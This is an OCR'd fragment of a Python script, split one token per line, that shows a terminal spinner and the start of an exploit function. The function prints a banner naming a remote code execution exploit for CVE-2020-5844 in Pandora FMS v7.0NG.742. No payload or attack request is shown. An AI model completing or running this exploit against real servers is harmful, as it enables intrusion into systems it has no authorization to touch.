
while
True
:
for
 cursor 
in
'|/-\\'
:
yield
 cursor

    spinner 
=
 spinning_cursor
(
)
for
 _ 
in
range
(
spins
)
:
        sys
.
stdout
.
write
(
next
(
spinner
)
)
        sys
.
stdout
.
flush
(
)
        time
.
sleep
(
0.1
)
        sys
.
stdout
.
write
(
'\b'
)
# Run the exploit
def
exploit
(
exploitMode
,
 targetSess
)
:
    UNICORD_ASCII
(
)
# Print initial variables
print
(
f
"{color.blue}UNICORD: 
{color.red}Exploit for CVE-2020-5844 
(Pandora FMS v7.0NG.742) - Remote Code 
Execution{color.no}"
)